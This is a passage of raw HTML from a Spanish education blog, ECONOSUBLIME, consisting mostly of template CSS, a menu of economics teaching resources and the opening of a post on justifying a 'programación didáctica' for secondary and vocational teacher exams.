margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=d1a99424-c74c-4af6-9478-99188808d508' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=d1a99424-c74c-4af6-9478-99188808d508' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3skNlP27nILLuq8YKtzJPcmRBHxLABDBAt6cY88u__X6IU6l4HvwDQm4ik3SOHezjqyPD6xYA9t4aXlTpSFSr7yG_BFfrRSmi4i1oOVpTnHSTGu-teQZpyijpbWg9_y1M_fhspRk_dvBBwjs8VlkUBx-nCW7qDqrACbReaeMgnLf7jqOYWip8jAK1g/s320/justificacio%CC%81n%20programacio%CC%81n%20dida%CC%81ctica.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/OPOSICIONES%20DE%20SECUNDARIA%202027' property='v:title' rel='v:url'>OPOSICIONES DE SECUNDARIA 2027</a></span>
<i class='fa fa-angle-right'></i><span>JUSTIFICACIÓN de la programación didáctica. Oposiciones 2026 (secundaria y FP)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
JUSTIFICACIÓN de la programación didáctica. Oposiciones 2026 (secundaria y FP)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2025-10-01T08:02:00+02:00'>01 octubre</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4702672738379049056' itemprop='articleBody'>
<meta content='En marzo de 2025 he iniciado la actualización de los vídeos para la defensa de la programación didáctica.  A continuación te dejo el primer ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3skNlP27nILLuq8YKtzJPcmRBHxLABDBAt6cY88u__X6IU6l4HvwDQm4ik3SOHezjqyPD6xYA9t4aXlTpSFSr7yG_BFfrRSmi4i1oOVpTnHSTGu-teQZpyijpbWg9_y1M_fhspRk_dvBBwjs8VlkUBx-nCW7qDqrACbReaeMgnLf7jqOYWip8jAK1g/s2000/justificacio%CC%81n%20programacio%CC%81n%20dida%CC%81ctica.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1533" data-original-width="2000" height="245" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3skNlP27nILLuq8YKtzJPcmRBHxLABDBAt6cY88u__X6IU6l4HvwDQm4ik3SOHezjqyPD6xYA9t4aXlTpSFSr7yG_BFfrRSmi4i1oOVpTnHSTGu-teQZpyijpbWg9_y1M_fhspRk_dvBBwjs8VlkUBx-nCW7qDqrACbReaeMgnLf7jqOYWip8jAK1g/s320/justificacio%CC%81n%20programacio%CC%81n%20dida%CC%81ctica.png" width="320" /></a></div><div><br /></div><div style="text-align: justify;"><b style="color: red; font-family: arial;">En marzo de 2025 he iniciado la actualización de los vídeos para la defensa de la programación didáctica.&nbsp;</b><b style="caret-color: rgb(255, 0, 0); color: red; font-family: arial;">A continuación te dejo el primer vídeo con los pasos a seguir para la defensa.&nbsp;</b></div><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><b style="color: red; font-family: arial;"><br /></b></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/YhdoLIIs3sU" width="320" youtube-src-id="YhdoLIIs3sU"></iframe></div><div><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b><span style="color: red; font-family: arial;">ACTUALIZADO OCTUBRE 2025</span></b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">Una vez vistos<a href="http://www.econosublime.com/2022/11/errores-programacion-didactica.html"> los errores a evitar antes de empezar a&nbsp;elaborar una programación 